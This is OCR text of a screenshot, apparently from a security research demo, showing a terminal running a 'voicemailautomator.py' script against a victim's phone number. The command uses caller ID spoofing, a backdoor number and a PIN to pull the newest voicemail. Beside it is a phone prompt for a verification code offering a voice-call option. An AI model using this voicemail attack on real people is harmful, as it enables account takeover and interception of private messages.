 9:41 AM
Signal
Search
SL
Secret Lover
1:50 AM
Hi babe
MV
Martin Vigo
THU
Let's discuss secret project
yowie — -bash — 78×22
martinvigo:~ yowie$ ./voicemailautomator.py message --victimnumber 4154015186
--carrier tmobile --callerid 4153048826 --backdoornumber 8056377243 --pin 1983
Retrieving newest message...
Newest message retrieved. Please check: https://api.twilio.com/2010-04-01/Acco
unts/AC1f4c31fed990145a2aea7b592f9233d6/Recordings/RE3330995e776111c3838ccb460
85697c7
Total time: 41 seconds
martinvigo:~ yowie$
New Tab
Search Google or type a URL
Incognito
To read
Hacking
Research
Triskel VIP
Miscellaneous
»
You've gone incognito
Now you can browse privately, and other people who use this device won't see your activity. However, downloads
and bookmarks will be saved.
Chrome won't save the following information:
• Your browsing history
• Cookies and site data
• Information entered in forms
Your activity might still be visible to:
• Websites you visit
• Your employer or school
• Your internet service provider
2:05
Enter the code we sent to
+1 415-401-5186
-
CALL ME INSTEAD
(AVAILABLE IN 03:35)
WRONG NUMBER
1 2 3
4 5 6
7 8 9
0